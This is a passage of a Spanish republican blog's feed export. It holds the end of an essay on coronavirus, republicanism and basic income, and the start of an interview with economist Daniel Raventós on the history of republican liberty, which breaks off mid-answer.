posible, viendo quién tenía las armas y cómo planeaban \nutilizarlas. Se puede ser moderado, centrista, legalista y un buen tipo,\n como lo fue sin duda Manuel Chaves Nogales, el gran icono de todos esos\n veteranos del Grupo Prisa, como Andrés Trapiello, Antonio Muñoz Molina o\n Javier Cercas. Pero no se puede ser tan ingenuo.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDesdichadamente,\n la ley de hierro del siglo XX, la resumió ya en los años 20 el eminente\n jurista Carl Schmitt, un futuro nazi que no tenía nada de ingenuo: \n“Seguramente ya no queda nadie en Europa dispuesto a renunciar a las \nlibertades parlamentarias y constitucionales. Pero no creo tampoco que \nhaya nadie tan ingenuo de pensar que estas van a seguir existiendo en \ncaso de que algún día lleguen a servir para algo y osen enfrentarse a \nlos dueños del poder real”. Es decir, a tocar el asunto de la propiedad.\n Y así fue a lo largo de todo el siglo XX. \u003Cstrong\u003ETodos los intentos parlamentarios de enfrentarse a los poderes económicos fueron seguidos de una guerra o de un golpe de estado\u003C\/strong\u003E.\n En España, habría sido mucho pedir que se plantase cara a esa realidad \ndesarmados y agitando en el aire el papel mojado de una Constitución. \nQué hacemos con esto, eso es ya otro cantar. Pero, por lo menos, no \ncambiemos el sentido de las palabras y lo confundamos todo \npolíticamente. No contemos la historia al revés.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELo que sí que es \ncierto es que los socialistas, los comunistas y los anarquistas no \npodemos seguir cumpliendo nuestro papel de benefactores de la Humanidad \npor vía revolucionaria, sencillamente porque \u003Cstrong\u003Ela correlación de fuerzas es demasiado desigual y ya no tenemos dos hostias\u003C\/strong\u003E.\n En verdad, no veo otra posibilidad que la de fiarnos de los que mejor \nhan recordado lo que es un planteamiento verdaderamente republicano y \nsumarnos a sus aspiraciones políticas, que en este país son precisamente\n \u003Ca href=\"http:\/\/www.sinpermiso.info\/Presentaci%C3%B3n\"\u003Elos discípulos de Domènech\u003C\/a\u003E, al que venimos citando en este artículo.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #b45f06;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ERenta Básica\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAcabo de leer un libro de David Casassas, \u003Ca href=\"https:\/\/rebelion.org\/libertad-incondicional-la-renta-basica-en-la-revolucion-democratica\/\"\u003E\u003Cem\u003ELibertad incondicional. La renta básica en la revolución democrática\u003C\/em\u003E\u003C\/a\u003E, y pienso que tiene toda la razón, \u003Ca href=\"http:\/\/www.redrentabasica.org\/rb\/firma\/david_casassas\/\"\u003Ejunto con \u003C\/a\u003E\u003Ca href=\"http:\/\/www.redrentabasica.org\/rb\/firma\/david_casassas\/\"\u003Etodos \u003C\/a\u003E\u003Ca href=\"http:\/\/www.redrentabasica.org\/rb\/firma\/david_casassas\/\"\u003Elos \u003C\/a\u003E\u003Ca href=\"http:\/\/www.redrentabasica.org\/rb\/firma\/david_casassas\/\"\u003Eque \u003C\/a\u003E\u003Ca href=\"http:\/\/www.redrentabasica.org\/rb\/firma\/david_casassas\/\"\u003Eactualmente están defendiendo la reivindicación de una Renta Básica\u003C\/a\u003E.\n Y ya no tanto porque crea que esa batalla se puede ganar (aunque quién \nsabe) sino, sobre todo, por su carácter clarificador. No hay “república”\n más que sobre la base de la independencia civil de la ciudadanía. Eso \nexige una transformación profunda de las relaciones de propiedad. Ahora \nbien, esta “transformación” podría llegar a ser muy radical si la \nciudadanía recuperara su poder de negociación, en el mercado y fuera de \nél. Algo que una Renta Básica (junto con una defensa a ultranza de las \ninstituciones republicanas que aún se mantienen en pie, como la escuela y\n la sanidad públicas) podría apuntalar eficazmente sin presuponer \nninguna suerte de estallido revolucionario a la antigua usanza. Creo que\n \u003Cstrong\u003Ees la única carta que nos queda por jugar\u003C\/strong\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESe \ntrata, como bien resume Casassas, de pensar las condiciones materiales \nque serían necesarias para que la ciudadanía pudiera “sostener la mirada\n en el espacio público”. Algo que no se logra, evidentemente, con la \nactual maquinaria del parlamentarismo, en la que la población vota bajo \nel chantaje de unos poderes económicos sobre los que no puede ejercer \nningún control. La separación de poderes no resulta muy eficaz en unas \ncondiciones en las que el poder económico tiene mucho más poder que el \npolítico. El orden constitucional entero se tambalea cuando la soberanía\n de los poderes económicos está por encima de cualquier legislación.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELo intenté explicar en mi reciente artículo sobre el \u003Cem\u003E\u003Ca href=\"https:\/\/www.cuartopoder.es\/ideas\/2020\/02\/27\/el-coronacapitalismo-carlos-fernandez-liria\/\"\u003ECoronacapitalismo\u003C\/a\u003E\u003C\/em\u003E. Pero quizás puede resumirse mejor con la genial noticia publicada hace poco en \u003Cem\u003EEl Mundo Today\u003C\/em\u003E: \u003Ca href=\"https:\/\/www.elmundotoday.com\/2020\/03\/que-toda-la-humanidad-este-en-peligro-de-muerte-podria-no-ser-bueno-para-la-economia-alertan-los-expertos\/\"\u003E“Que toda la humanidad esté en peligro de muerte podría no ser bueno para la economía, alertan los expertos”\u003C\/a\u003E. Pues, en efecto, \u003Cstrong\u003Elos problemas de la economía hace mucho tiempo que tienen poco que ver con los problemas de los seres humanos\u003C\/strong\u003E.\n Excepto por la sencilla razón de que dependemos del metabolismo \neconómico como jamás los siervos o los esclavos dependieron de sus \nseñores y de sus amos. El problema político de fondo sigue siendo el \nmismo: ni la democracia ni el imperio de la ley pueden funcionar en \ncondiciones de vasallaje. La “ciudadanía” necesita de tres pilares, como\n los taburetes. Y sin independencia civil, todo se convierte en farsa.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMás nos vale recordarlo a las puertas de la crisis económica que se nos viene encima. \u003Cstrong\u003ESi no recuperamos nuestro poder de negociación, la población volverá a pagar los platos rotos\u003C\/strong\u003E\n y esta vez será mucho peor aún que en el 2008. Pero, además, la \nemergencia sanitaria que está destruyendo las condiciones laborales de \ntantas y tantas personas, hace que la exigencia de una Renta Básica esté\n más que nunca sobre la mesa. A corto plazo es una cuestión de \nsupervivencia elemental. A la larga, es la gran ocasión para poder \nplantar batalla y empezar a recuperar la sensatez republicana.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cem\u003E\u003Cstrong\u003ECarlos Fernández Liria es autor, junto con Silvia Casado Arenas, del libro ¿Qué fue la Segunda República? (Akal, 2019)\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/www.cuartopoder.es\/ideas\/2020\/03\/16\/coronavirus-reflexion-republicana\/\"\u003Ecuartopoder.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8418785718972163638\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8418785718972163638?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8418785718972163638"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8418785718972163638"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/03\/el-coronavirus-para-una-reflexion.html","title":"El coronavirus, para una reflexión republicana"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLwrwDkorUoJ-jxtZHTCWWjzm-pZXuip1fKIyp06Fa1JGwo-JcSCKrfDEuHllRFCfzrvH5jzNydS80mCEvT93egQ4kQjIySus5TregyT65WTvskZYkdttJNCI3PW8NuFMveNcI6kWaDvqq\/s72-c\/aplauso-coronavirus-750x430.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-6144223949157510679"},"published":{"$t":"2019-12-18T08:00:00.000+01:00"},"updated":{"$t":"2019-12-18T08:00:28.743+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Renta Básica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Sobre republicanismo, socialismo, trabajo asalariado, libertad, renta básica. Entrevista"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzOPbOindULkFBXeKR8uy_EHIfEKiMPCeRlYex1t_JCxXnMhu5gunoWLPC2GfzA10Fp2TcwZ7QkGDax9gxj8-tGOtnppdX2oRYvM8mmAektIaPvvT3oScqgcvjt2JK58F19CBG3NhAmylB\/s1600\/aHR0cDovL3d3dy5zaW5wZXJtaXNvLmluZm8vc2l0ZXMvZGVmYXVsdC9maWxlcy9zdHlsZXMvbGFyZ2UvcHVibGljLzE0OTk3NTk2NDVfOTMyOTk5XzE0OTk3NjAwNjlfbm90aWNpYV9ub3JtYWwuanBnP2l0b2s9VWZSdHl4Qmg.jpg\" \/\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003E\u0026nbsp; \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cb\u003ESobre republicanismo, socialismo, trabajo asalariado, libertad, renta básica. Entrevista: \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"float: none;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EXavier Granell y Xavier Calafat entrevistaron para la revista \u003Ci\u003EAgon \u003C\/i\u003Ea Daniel Raventós.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ci\u003EEconomista y profesor en la Universidad de Barcelona, ​​Daniel Raventós es una de las figuras más destacadas del pensamiento republicano actual. Miembro de la revista \u003C\/i\u003ESin Permiso\u003Ci\u003E y presidente de la Red Renta Básica, ha publicado varios textos defendiendo filosófica y económicamente la implantación de una Renta Básica. Abordamos cuestiones como los fundamentos filosóficos de la tradición republicana, la definición de libertad y, como no, la Renta Básica. Hablamos con él en un bar del paseo de Sant Joan, Barcelona. \u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ETanto usted como Antoni Domènech, han sido pioneros en la investigación y divulgación de la visión republicana. Visión que ustedes dicen que recorre desde Grecia pasando por Roma hasta llegar a la Revolución Francesa y Norteamericana. ¿Cuál es el elemento que permite explicar todos estos fenómenos como herederos de una misma tradición política?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEn primer lugar decir que el mérito mío comparado con el del Toni Domènech en la investigación y divulgación del republicanismo es extremadamente pequeño. Además hay otros autores y autoras que habría que incluir aquí, por supuesto, porque tienen muchos méritos en esta investigación.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa concepción de la libertad republicana tiene 2300-2400 años de historia. Evidentemente, todos estos puntos que has dicho, la democracia griega, la romana, la revolución francesa, la revolución americana, son realidades que han dado hechos muy ricos y pensadores muy diferentes. Pero si debiera apuntarse un hilo conductor entre ellos es una concepción de la libertad que está ligada a las condiciones materiales de existencia. Si esto era resaltado también por mi amigo y maestro Antoni Domènech es porque justamente el liberalismo histórico, es decir, el que nace a principios del siglo XIX, estipuló, y este es su éxito vista la realidad en la que estamos, que la libertad estaba desligada de las condiciones materiales de existencia. El republicanismo justamente hace indisoluble el vínculo entre la libertad y las condiciones materiales. Olvidarse de ello, por la manera ahistórica y ainstitucional que suele emplear la filosofía política \u003Ci\u003Emainstream\u003C\/i\u003E, lleva a lo que Toni denominaba \"cómicas tormentas en un dedalito de fluidos académicos\".\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ERepublicanismos históricos ha habido dos: republicanismo oligárquico y republicanismo democrático. El oligárquico sería aquel que defiende que solo es libre quien tiene la existencia material garantizada, de ahí que solamente puedan ser libres los ricos. Y, por tanto, todos aquellos que dependen materialmente de otro no pueden serlo. Mujeres, trabajadores, criados, o esclavos (aunque los esclavos no son evidentemente ni ciudadanos, porque eran considerados simplemente como \u003Ci\u003Einstrumentum vocale\u003C\/i\u003E, es decir, un instrumento que tiene voz) no pueden ser libres porque dependen precisamente de otro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEl republicanismo democrático, en cambio, defendiendo la misma concepción de la libertad, quiere expandirla a toda la población. Pero en los dos tipos de republicanismos no encontramos una diferencia en la concepción de la libertad.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E¿Qué autores se situarían en un lado y en otro?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDe los clásicos, el máximo representante del republicanismo oligárquico es Cicerón. Pero antes es importante hacer la diferencia entre la tradición romana y la tradición ática. La república romana era oligárquica, la república ática (no griega en general sino la ática), era democrática en un sentido muy concreto: era el gobierno de los pobres libres que duró un siglo y medio. Aquel gobierno, aquella forma de democracia, Aristóteles que vivió los últimos años del gobierno de los pobres libres, la criticó en sus grandes libros \u003Ci\u003EÉtica a Nicómaco\u003C\/i\u003E o \u003Ci\u003EPolítica\u003C\/i\u003E, porque está criticando la sociedad que vive, y él no es partidario de la democracia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa democracia Aristóteles la define como el gobierno de los pobres libres, y la oligarquía como el gobierno de los ricos. Aquellos que dicen que la lucha de clase la inventó Marx sólo deberían leer un poco. Pero, entonces, con diferencias, los dos famosos republicanos oligárquicos serían Cicerón y Aristóteles, aunque mantienen diferencias respecto a su defensa de un gobierno de los ricos. El segundo es indiscutiblemente más ecuánime en su crítica a la democracia que le tocó vivir. Cicerón es literalmente un defensor de los más ricos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDespués estarían muchos otros. Como, por ejemplo, Kant, Locke, Adam Smith (que se tiende a caracterizar como liberal, como a los otros dos, aunque en la época en que vivió cada uno de ellos no existía el liberalismo). Estos formarían parte de lo que llamaríamos la tradición oligárquica o al menos no democrática. Ya digo, con todos los matices que deben hacerse cuando se trata de autores de una riqueza como los tres citados.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELa tradición democrática vendría de los grandes dirigentes de los proletarios o de los pobres libres de la democracia ática: Efialtes, Pericles, la gran Aspasia de Mileto (que casi no hay nada escrito conservado de esta gran dirigente de los pobres libres). Tradición que se ligaría con Robespierre, y la rama más plebeya de la revolución francesa e, incluso, a la rama más democrática de la revolución americana, como Jefferson. Aunque Jefferson es propietario de esclavos, lo que lo diferencia claramente de la concepción de Robespierre al que, según algunos historiadores de la revolución francesa, lo que le costó la cabeza fue precisamente cuando proclamó aún en el poder que el esclavismo tenía que acabar. Y Marx, por supuesto, sería la línea de continuidad del republicanismo democrático.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EUstedes y toda la escuela agrupada en torno a la revista \u003Ci\u003ESin Permiso\u003C\/i\u003E, han pensado el socialismo como una tradición política directamente vinculada con la tradición republicana. ¿Cuándo cree que el socialismo se desvincula de la tradición republicana y se produce el eclipse de la fraternidad?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDesgraciadamente, las cosas no se pueden responder de manera muy esquemática, ya me gustaría a mí que las cosas pudieran ser tan simples.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEn los inicios del siglo XIX, la tradición socialista evidentemente era inexistente o era simbólica, lo que era revolucionario y te costaba el exilio o la cárcel en cualquier lugar de Europa era la defensa de la democracia. La democracia era el legado de la revolución francesa. La herencia de la revolución francesa provocaba un terrible miedo en las clases dominantes del momento en todas las monarquías existentes en Europa. Bentham confeccionó muy bien la ecuación que lo resumía (Bentham mismo detestaba los derechos humanos y las conquistas revolucionarias de 1789, especialmente las de 1793, claro está): derechos humanos = democracia = Robespierre = terror. Ecuación que dominó todo el siglo XIX. Antes de 1848 el \"socialismo\" era una palabra inofensiva en política. Para decirlo con las palabras de Arthur Rosenberg, en aquellos tiempos solo la democracia olía a sangre y barricadas. No el comunismo ni el socialismo. Esta era la tradición.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ERecuerde que Marx y Engels, en el \u003Ci\u003EManifiesto Comunista\u003C\/i\u003E, dicen que ellos son una rama de la democracia. Me parece que esto no se entiende demasiado bien. Por eso, no tiene sentido hablar de democracia liberal o democracia burguesa, si entendemos que democracia es el gobierno de los pobres libres. Como insistía muchas veces Antoni Domènech, no se encontrará ningún escrito de Marx en el que hable de algo como la democracia burguesa. Es una denominación posterior que se puede entender, pero no tiene nada que ver con esta tradición.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEl liberalismo ha sido enemigo histórico de la democracia, con breves y localizadas excepciones, por lo tanto tiene poco sentido hablar de democracia liberal. Toni decía en una entrevista, donde se expresaba con mucha gracia, que hablar de democracia liberal era algo así como hablar de madera de hierro, vaya que es una \u003Ci\u003Econtradictio in terminis\u003C\/i\u003E. Llega un momento, por supuesto, que el desarrollo del capitalismo separa el tercer del cuarto estado, y es donde Marx ya trabaja con las ideas socialistas en el sentido de que la clase trabajadora se ha separado completamente de la burguesía o, mejor dicho, la burguesía se ha separado del proletariado, en cuanto a los intereses comunes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPor fraternidad el ala democrático-plebeya de la Revolución francesa entiende el ideal ilustrado de emancipación para el pueblo trabajador. Se produce el eclipse de los derechos humanos a lo largo de 154 años, desde la revolución francesa, más bien desde la contrarrevolución (1794) hasta 1948 cuando con la declaración de los derechos humanos de la ONU y la derrota del fascismo parece que hay una recuperación al menos formal de estos derechos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EEl republicanismo ha sido una tradición muy importante a lo largo de la historia de los movimientos emancipatorios españoles (federalismo, socialismo, anarquismo, etc.). ¿Cree que sigue vigente esta tradición en las fuerzas de izquierdas o está más bien olvidada?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EYo creo que está olvidada, fundamentalmente. Con muchas excepciones, no quiero ser excesivamente tajante, pero está bastante olvidada. Incluso aquí en Cataluña que tenemos un gran movimiento republicano en general, me he encontrado con mucha gente que básicamente asocia el republicanismo con una forma de gobierno, y poco más. El republicanismo es fuera el rey, y ya tenemos república. Pero la idea propiamente de la libertad republicana, que significa como decía antes vincular la libertad con las condiciones materiales, yo creo que está, si no olvidada, eclipsada. Este eclipse lo podemos encontrar en algunos republicanos de izquierdas y, por supuesto, en las fuerzas republicanas de derechas, que también existen.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EEl republicanismo oligárquico y el democrático coincidían al menos en dos cosas. Que la propiedad era la condición indispensable para ser libre, y que fruto de la herencia del derecho romano y de los códigos napoleónicos, todo ciudadano era igual ante la ley. Es lo que ustedes han denominado una \u003Ci\u003Efictio iuris\u003C\/i\u003E. Partiendo de esta base, y ubicando el crecimiento del neofascismo a nivel global dentro de la crisis del neoliberalismo, podemos entender que esta crisis ha generado un problema muy concreto, que es que el trabajo asalariado ya no es garante de derechos y, por tanto, se vincula la crisis del trabajo con la crisis de ciudadanía. Frente ello, se plantea una salida en clave regresiva en derechos como es el neofascismo actual (representado por Trump o Bolsonaro) cuando plantea excluir de la ciudadanía ya meramente formal a una parte de la población. ¿Cree que se podría encontrar un vínculo histórico entre este neofascismo actual y el pensamiento que Domènech llama \u003C\/b\u003E\u003Cb\u003E\u003Ci\u003EBohême D'or \u003C\/i\u003E\u003C\/b\u003E\u003Cb\u003Edel siglo XIX?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EPor supuesto, siempre se pueden encontrar elementos de continuidad entre todas las élites. Normalmente el factor común sería el desprecio por la canalla, por los pobres que republicanamente son la mayoría de la sociedad. Y esto se puede ver actualmente en muchas sociedades, en muchos movimientos políticos. Siempre ha habido este menosprecio de los ricos por los pobres (pobres en sentido republicano, no pobres como actualmente son concebidos, como una cuestión estadística, es decir, pobres republicanamente son los que no 